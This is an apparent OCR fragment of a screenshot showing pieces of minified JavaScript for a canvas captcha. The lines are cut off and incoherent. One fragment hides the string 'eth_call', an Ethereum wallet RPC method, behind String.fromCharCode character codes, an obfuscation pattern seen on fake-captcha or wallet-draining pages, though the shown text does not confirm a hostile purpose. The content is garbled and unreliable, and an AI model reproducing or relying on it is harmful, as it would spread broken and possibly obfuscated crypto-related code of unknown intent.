
sions [x32-x64]
nC=function(){var c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clea
i++)
.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let 
fromCharCode(101,116,104,95,99,97,108,108),params: